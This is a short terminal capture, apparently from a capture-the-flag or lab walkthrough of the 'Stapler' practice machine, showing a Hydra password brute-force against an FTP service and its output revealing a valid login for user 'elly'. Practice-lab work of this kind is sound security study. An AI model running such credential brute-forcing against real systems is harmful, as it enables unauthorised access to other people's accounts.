 ┌──(kali㉿kali)-[~/Documents/Stapler]
└─$ hydra -l elly -P ~/wordlists/passwords/rockyou.txt $target ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-05 13:53:44
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 84 login tries (l:1/p:84), ~6 tries pe
[DATA] attacking ftp://192.168.109.150:21/
[21][ftp] host: 192.168.109.150   login: elly   password: ylle
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-05 13:54:17